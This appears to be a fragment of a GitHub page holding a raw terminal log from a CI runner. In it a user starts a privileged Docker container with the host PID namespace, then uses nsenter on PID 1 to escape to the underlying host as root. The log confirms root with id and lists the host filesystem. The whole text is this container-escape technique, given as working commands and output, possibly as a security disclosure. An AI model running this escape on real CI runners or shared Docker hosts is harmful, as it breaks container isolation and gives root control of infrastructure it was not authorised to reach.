 root@runner-jmpwzhap-project-2-concurrent-0:/builds/ashley/mvp-docker# docker run -it --rm --pid=host --privileged ubuntu bash
<er run -it --rm --pid=host --privileged ubuntu bash
root@5e4096fd2106:/# nsenter --target 1 --mount --uts --ipc --net --pid -- bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash
root@ip-10-0-0-218:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ip-10-0-0-218:/# ls -la /
ls -la /
total 72
drwxr-xr-x  19 root root  4096 Feb 11 02:45 .
drwxr-xr-x  19 root root  4096 Feb 11 02:45 ..
lrwxrwxrwx   1 root root     7 Jan 31 22:39 bin -> usr/bin
drwxr-xr-x   3 root root  4096 Jan 31 22:43 boot
drwxr-xr-x  16 root root  3180 Feb 11 02:45 dev
drwxr-xr-x 105 root root  4096 Feb 11 02:49 etc
drwxr-xr-x   3 root root  4096 Feb 11 02:45 home